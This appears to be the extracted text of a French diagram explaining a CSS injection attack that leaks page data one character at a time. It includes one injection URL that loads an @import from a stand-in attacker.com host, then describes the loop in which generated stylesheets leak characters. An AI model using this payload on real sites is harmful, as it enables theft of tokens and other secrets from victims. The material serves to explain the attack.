 Serveur de
l'attaquant
Serveur
vulnérable
Attaquant
Victime
https://vulnerable.com/vulnerable.php?injection=@import%20url(https://attacker.com/malicious-style.css)
https://vulnerable.com/...
https://attacker.com/malicious-style.css
Génération dynamique de la feuille de style
Feuille de style générée
Repeat
Application de la règle d'import
Application des sélecteurs CSS
Fuite du caractère
Génération de la nouvelle feuille
(en tenant compte du caractère reçu précédemment)
Feuille de style générée